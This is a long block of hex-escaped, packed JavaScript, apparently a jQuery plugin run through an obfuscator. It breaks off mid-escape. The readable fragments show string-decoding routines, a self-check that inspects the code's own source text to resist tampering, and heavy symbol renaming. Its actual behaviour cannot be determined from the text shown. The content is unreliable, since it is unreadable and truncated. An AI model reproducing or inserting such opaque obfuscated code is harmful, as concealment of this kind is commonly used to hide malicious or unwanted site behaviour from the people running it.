\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x5D\x3D\x49\x28\x34\x4C\x29\x7B\x79\x20\x32\x35\x3D\x31\x75\x2C\x34\x4D\x3D\x36\x4D\x28\x34\x4C\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x4E\x28\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x4D\x29\x7D\x2C\x36\x4F\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x46\x29\x3B\x79\x20\x32\x47\x3D\x7B\x7D\x3B\x32\x47\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4B\x2C\x32\x47\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x47\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x34\x4E\x29\x7B\x79\x20\x31\x57\x3D\x31\x75\x2C\x34\x4F\x3D\x36\x50\x28\x34\x4E\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x51\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x31\x62\x5C\x5C\x42\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x4F\x29\x7D\x2C\x36\x52\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x32\x5C\x27\x5D\x28\x32\x47\x29\x7D\x7D\x59\x7B\x79\x20\x34\x50\x3D\x33\x33\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x48\x2C\x36\x53\x29\x3B\x31\x67\x20\x33\x33\x3D\x36\x54\x2C\x34\x50\x7D\x7D\x7D\x3A\x49\x28\x29\x7B\x7D\x3B\x31\x67\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x49\x7D\x7D\x7D\x28\x29\x2C\x33\x51\x3D\x34\x47\x28\x57\x2C\x49\x28\x29\x7B\x79\x20\x32\x6B\x3D\x31\x41\x2C\x34\x51\x3D\x33\x35\x20\x31\x58\x21\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3F\x31\x58\x3A\x33\x35\x20\x36\x55\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x26\x26\x33\x35\x20\x36\x56\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x26\x26\x33\x35\x20\x34\x52\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x3F\x34\x52\x3A\x57\x2C\x34\x53\x3D\x49\x28\x29\x7B\x79\x20\x32\x6C\x3D\x32\x6B\x2C\x34\x54\x3D\x32\x48\x20\x34\x51\x5B\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x29\x5D\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x31\x67\x21\x34\x54\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x51\x29\x7D\x3B\x31\x67\x20\x34\x53\x28\x29\x7D\x29\x3B\x49\x20\x31\x41\x28\x32\x49\x2C\x36\x57\x29\x7B\x32\x49\x3D\x32\x49\x2D\x36\x58\x3B\x79\x20\x32\x6D\x3D\x33\x4F\x5B\x32\x49\x5D\x3B\x50\x28\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x34\x55\x3D\x49\x28\x34\x56\x29\x7B\x79\x20\x34\x57\x3D\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x64\x5C\x5C\x31\x49\x5C\x5C\x4C\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x45\x5C\x5C\x51\x5C\x5C\x31\x6A\x5C\x5C\x31\x33\x5C\x5C\x31\x46\x5C\x5C\x31\x7A\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x31\x32\x5C\x5C\x31\x30\x5C\x5C\x48\x5C\x5C\x31\x36\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x31\x47\x5C\x5C\x31\x61\x5C\x5C\x31\x76\x5C\x27\x3B\x79\x20\x33\x52\x3D\x5C\x27\x5C\x27\x3B\x32\x36\x28\x79\x20\x33\x37\x3D\x31\x35\x2C\x33\x38\x2C\x32\x37\x2C\x34\x58\x3D\x31\x35\x3B\x32\x37\x3D\x34\x56\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x58\x2B\x2B\x29\x3B\x7E\x32\x37\x26\x26\x28\x33\x38\x3D\x33\x37\x25\x33\x53\x3F\x33\x38\x2A\x36\x59\x2B\x32\x37\x3A\x32\x37\x2C\x33\x37\x2B\x2B\x25\x33\x53\x29\x3F\x33\x52\x2B\x3D\x36\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x5D\x28\x37\x30\x26\x33\x38\x3E\x3E\x28\x2D\x34\x59\x2A\x33\x37\x26\x37\x31\x29\x29\x3A\x31\x35\x29\x7B\x32\x37\x3D\x34\x57\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x37\x29\x7D\x31\x67\x20\x33\x52\x7D\x3B\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x3D\x49\x28\x34\x5A\x29\x7B\x79\x20\x33\x54\x3D\x34\x55\x28\x34\x5A\x29\x3B\x79\x20\x33\x55\x3D\x5B\x5D\x3B\x32\x36\x28\x79\x20\x33\x39\x3D\x31\x35\x2C\x35\x30\x3D\x33\x54\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x33\x39\x3C\x35\x30\x3B\x33\x39\x2B\x2B\x29\x7B\x33\x55\x2B\x3D\x5C\x27\x5C\x5C\x33\x56\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x33\x54\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x39\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x37\x32\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2D\x34\x59\x29\x7D\x31\x67\x20\x37\x33\x28\x33\x55\x29\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x79\x20\x35\x31\x3D\x33\x4F\x5B\x31\x35\x5D\x2C\x33\x57\x3D\x32\x49\x2B\x35\x31\x2C\x33\x58\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3B\x50\x28\x33\x58\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x32\x4A\x3D\x49\x28\x35\x32\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x3D\x35\x32\x2C\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x3D\x5B\x31\x77\x2C\x31\x35\x2C\x31\x35\x5D\x2C\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x31\x67\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x7D\x2C\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x61\x5C\x5C\x37\x34\x5C\x5C\x33\x61\x5C\x5C\x37\x35\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x33\x59\x5C\x5C\x33\x61\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x27\x2C\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x31\x6C\x5C\x5C\x31\x47\x5C\x5C\x35\x33\x5C\x5C\x35\x34\x5C\x5C\x35\x35\x5C\x5C\x31\x6E\x5C\x5C\x35\x36\x5C\x5C\x37\x36\x5C\x5C\x32\x4B\x5C\x5C\x31\x62\x5C\x5C\x33\x62\x5C\x5C\x31\x59\x5C\x27\x7D\x3B\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x3D\x49\x28\x29\x7B\x79\x20\x35\x37\x3D\x32\x48\x20\x37\x37\x28\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x31\x63\x5C\x27\x5D\x2B\x57\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x5D\x29\x2C\x35\x38\x3D\x35\x37\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x77\x5D\x3A\x2D\x2D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x28\x35\x38\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x5D\x3D\x49\x28\x33\x5A\x29\x7B\x50\x28\x21\x37\x38\x28\x7E\x33\x5A\x29\x29\x31\x67\x20\x33\x5A\x3B\x31\x67\x20\x57\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x28\x57\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x6A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x5D\x29\x7D\x2C\x32\x4A\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x63\x5C\x27\x5D\x3D\x49\x28\x35\x39\x29\x7B\x32\x36\x28\x79\x20\x34\x30\x3D\x31\x35\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x3B\x34\x30\x3C\x34\x31\x3B\x34\x30\x2B\x2B\x29\x7B\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x43\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x29\x29\x2C\x34\x31\x3D\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x7D\x31\x67\x20\x35\x39\x28\x57\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x31\x35\x5D\x29\x7D\x2C\x32\x48\x20\x32\x4A\x28\x31\x41\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x5D\x28\x29\x2C\x32\x6D\x3D\x31\x41\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x5D\x28\x32\x6D\x29\x2C\x31\x41\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x5B\x33\x57\x5D\x3D\x32\x6D\x7D\x59\x20\x32\x6D\x3D\x33\x58\x3B\x31\x67\x20\x32\x6D\x7D\x33\x51\x28\x29\x2C\x24\x28\x49\x28\x32\x6F\x29\x7B\x79\x20\x34\x32\x3D\x31\x41\x3B\x32\x6F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x5D\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x34\x33\x3D\x34\x32\x3B\x31\x67\x20\x57\x5B\x34\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x6F\x3D\x34\x33\x2C\x32\x70\x3D\x32\x6F\x28\x57\x29\x2C\x31\x5A\x3D\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x35\x61\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x62\x3D\x32\x6E\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x70\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x63\x3D\x5C\x27\x5C\x5C\x78\x5C\x27\x2B\x35\x61\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x2B\x35\x62\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x69\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x32\x71\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x29\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x50\x28\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x29\x32\x71\x3D\x31\x5A\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x63\x29\x3B\x59\x7B\x49\x20\x37\x39\x28\x29\x7B\x79\x20\x34\x34\x3D\x31\x6F\x3B\x37\x61\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x20\x31\x5A\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x27\x29\x3F\x32\x71\x3D\x31\x5A\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x